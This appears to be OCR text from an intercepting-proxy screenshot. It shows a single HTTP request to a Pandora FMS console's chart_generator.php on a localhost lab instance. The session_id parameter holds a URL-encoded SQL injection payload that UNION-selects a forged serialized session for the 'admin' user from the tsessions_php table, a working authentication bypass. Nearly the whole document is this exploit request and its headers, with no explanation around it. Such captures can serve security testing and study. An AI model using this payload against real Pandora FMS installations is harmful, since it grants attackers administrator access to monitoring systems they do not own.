 Request
Pretty Raw Hex \n
1 GET http://localhost:2222/pandora_console/include/chart_generator.php?session_id=
a%27%20UNION%20SELECT%20%27a%27,1,%27id_usuario|s:5:%22admin%22;%27%20as%20data%20FROM%20tse
ssions_php%20WHERE%20%271%27=%271 HTTP/1.1
2 Host: localhost:2222
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 0
10 Origin: http://localhost:2222
11 DNT: 1
12 Connection: close
13 Referer: http://localhost:2222/pandora_console/
14 Cookie: PHPSESSID=9mp333j17bophj28at1vgcrkil
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18